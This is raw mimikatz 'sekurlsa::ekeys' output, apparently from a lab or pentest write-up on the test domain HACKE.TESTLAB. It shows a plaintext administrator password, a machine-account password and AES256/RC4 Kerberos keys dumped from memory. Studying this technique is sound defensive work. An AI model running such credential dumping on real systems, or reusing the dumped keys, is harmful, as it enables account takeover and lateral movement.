 Privilege '20' OK
mimikatz(commandline) # sekurlsa::ekeys
Authentication Id : 0 ; 368520 (00000000:00059f88)
Session : Interactive from 2
User Name : administrator
Domain : HACKE
Logon Server : DC
Logon Time : 2020/6/22 22:47:32
SID : S-1-5-21-3125703835-992822856-3564750058-500
* Username : administrator
* Domain : HACKE.TESTLAB
* Password : Admin!@#$4321
* Key List :
aes256_hmac 1670230ac09d8fdff51c080b2c98f44f5c56270f5692ab8f60df6daeaee20903
rc4_hmac_nt 09bc0266e773764dc3606744ddbe133d
rc4_hmac_old 09bc0266e773764dc3606744ddbe133d
rc4_md4 09bc0266e773764dc3606744ddbe133d
rc4_hmac_nt_exp 09bc0266e773764dc3606744ddbe133d
rc4_hmac_old_exp 09bc0266e773764dc3606744ddbe133d
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : SERVER-2008-R2$
Domain : HACKE
Logon Server : (null)
Logon Time : 2020/6/22 22:45:54
SID : S-1-5-20
* Username : server-2008-r2$
* Domain : HACKE.TESTLAB
* Password : c7 6d 57 0b be 02 a3 90 17 9c 7e 9b 5c df 95 ef 40 96 1f 10 c1 8d 7b 6b 3a e6 a4 a8 23 f7 dd 5e 7a 55 aa 58 f7 fe 6c 9d 5e 7e 6d 74 2f
* Key List :
aes256_hmac 005fa4d9d3da2db9c794712cb36622843739b3e604aa323c9f74cc65a825ded5
rc4_hmac_nt 3c7bff091752cf9009c57648fbc584fd
rc4_hmac_old 3c7bff091752cf9009c57648fbc584fd
rc4_md4 3c7bff091752cf9009c57648fbc584fd
rc4_hmac_nt_exp 3c7bff091752cf9009c57648fbc584fd
rc4_hmac_old_exp 3c7bff091752cf9009c57648fbc584fd